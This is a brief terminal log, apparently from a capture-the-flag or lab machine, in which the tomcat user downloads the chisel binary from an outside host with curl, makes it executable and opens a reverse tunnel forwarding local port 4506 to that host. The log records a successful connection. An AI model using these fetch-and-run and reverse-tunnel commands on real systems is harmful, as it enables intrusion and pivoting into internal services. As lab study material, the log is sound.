 tomcat@VirusBucket:/tmp$ curl 10.10.15.76:80/chisel --output chisel
curl 10.10.15.76:80/chisel --output chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 7168k  100 7168k    0     0  2090k      0  0:00:03  0:00:03 --:--:-- 2090k
tomcat@VirusBucket:/tmp$ chmod u+x chisel
chmod u+x chisel
tomcat@VirusBucket:/tmp$ ./chisel client 10.10.15.76:10000 R:4506:127.0.0.1:4506
<isel client 10.10.15.76:10000 R:4506:127.0.0.1:4506
2021/01/30 01:15:48 client: Connecting to ws://10.10.15.76:10000
2021/01/30 01:15:49 client: Connected (Latency 61.99054ms)